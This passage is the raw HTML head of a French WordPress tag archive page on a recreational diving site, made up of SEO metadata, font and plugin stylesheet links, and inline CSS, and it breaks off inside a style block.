

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/
body_size: 40768
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/fr/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>brevet de plongée PE-20 Archives - Plongée Plaisir, site officiel</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7CLato%3A300%2C400%2C900%2C400italic%7COpen%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CMaterial%20Icons%7CAnton%7CRoboto%20Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CBarlow%20Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="brevet de plongée PE-20 Archives - Plongée Plaisir, site officiel" />
	<meta property="og:url" content="https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/" />
	<meta property="og:site_name" content="Plongée Plaisir, site officiel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/","url":"https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/","name":"brevet de plongée PE-20 Archives - Plongée Plaisir, site officiel","isPartOf":{"@id":"https://www.plongee-plaisir.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/#primaryimage"},"image":{"@id":"https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/#primaryimage"},"thumbnailUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/pp1-2019-3D.png","breadcrumb":{"@id":"https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/#primaryimage","url":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/pp1-2019-3D.png","contentUrl":"https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/07/pp1-2019-3D.png","width":400,"height":571,"caption":"Plongée Plaisir 1"},{"@type":"BreadcrumbList","@id":"https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.plongee-plaisir.com/fr/"},{"@type":"ListItem","position":2,"name":"brevet de plongée PE-20"}]},{"@type":"WebSite","@id":"https://www.plongee-plaisir.com/fr/#website","url":"https://www.plongee-plaisir.com/fr/","name":"Plongée Plaisir, site officiel","description":"Apprendre à plonger - Learning to dive","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plongee-plaisir.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux" href="https://www.plongee-plaisir.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plongée Plaisir, site officiel &raquo; Flux des commentaires" href="https://www.plongee-plaisir.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Plongée Plaisir, site officiel &raquo; brevet de plongée PE-20 Book Tag" href="https://www.plongee-plaisir.com/fr/book-tag/brevet-de-plongee-pe-20/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux Plongée Plaisir, site officiel &raquo; Stories" href="https://www.plongee-plaisir.com/fr/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='eMember.style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/eMember_style.css?ver=1765772226&wpr_t=1765776390' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.fileuploader-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/jquery.fileuploader.css?ver=1765772226&wpr_t=1765776390' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='validationEngine.jquery-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/wp-eMember/css/validationEngine.jquery.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='genesis-blocks-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-includes/css/dashicons.min.css?ver=1765772226' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='author-pro-theme-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/themes/author-pro/style.css?ver=1765772226' type='text/css' media='all' />
<style id='author-pro-theme-inline-css' type='text/css'>

		.site-header {
			background-color: #ffffff;
		}
		
		blockquote::before,
		.nav-primary:hover .genesis-nav-menu a,
		.nav-secondary .genesis-nav-menu .sub-menu a {
			color: #636363;
		}
		
		.content .widget-full .featuredpost,
		.nav-secondary,
		.sidebar .widget {
			background-color: #636363;
		}
		
		.content .widget-full .featuredpage,
		.genesis-nav-menu .sub-menu,
		.genesis-nav-menu .sub-menu li a,
		.footer-widgets .wrap,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.site-footer .wrap,
		.widget-full .featured-content .widget-title {
			background-color: #444444;
		}
		
		a,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.entry-title a:hover,
		.footer-widgets a:hover,		
		.site-footer a:hover {
			color: #1e73be;
		}

		.nav-secondary .genesis-nav-menu .highlight > a {
			background-color: #1e73be;
		}
		
/*# sourceURL=author-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1765772226' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-1: #888888;--wp--preset--color--kb-palette-2: #888888;--wp--preset--color--kb-palette-3: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--open-sans-condensed: open-sans-condensed;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-color{color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-color{color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-background-color{background-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-background-color{background-color: var(--wp--preset--color--kb-palette-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-kb-palette-2-border-color{border-color: var(--wp--preset--color--kb-palette-2) !important;}.has-kb-palette-3-border-color{border-color: var(--wp--preset--color--kb-palette-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-open-sans-condensed-font-family{font-family: var(--wp--preset--font-family--open-sans-condensed) !important;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/background-css/1/www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1765772226&wpr_t=1765776390' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-style-css-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/blocks.style.build.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tb-block-fontawesome-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/timeline-blocks/dist/assets/fontawesome/css/all.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-headline-default-faf43330830d-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-headline-default-faf43330830d.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-slider-slider-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-slider-default-f8e9b2e74091-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-slider-default-f8e9b2e74091.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-20057e040718-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/uploads/siteorigin-widgets/sow-button-atom-20057e040718.css?ver=1765772226' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tutor-icon-css' href='https://www.plongee-plaisir.com/fr/wp-content/cache/min/1/fr/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=1765772226' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.9.3' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
/*# sourceURL=tutor-frontend-inline-css */
</style>

<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #00ADB5 --preset-color2: #F08A5D --preset-color3: rgba(104,142,240,1) --preset-color4: #B83B5E --preset-color5: #71C9CE --preset-color6: #F38181 --preset-color7: #FF2E63 --preset-color8: #EEEEEE --preset-color9: #F9ED69 }
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
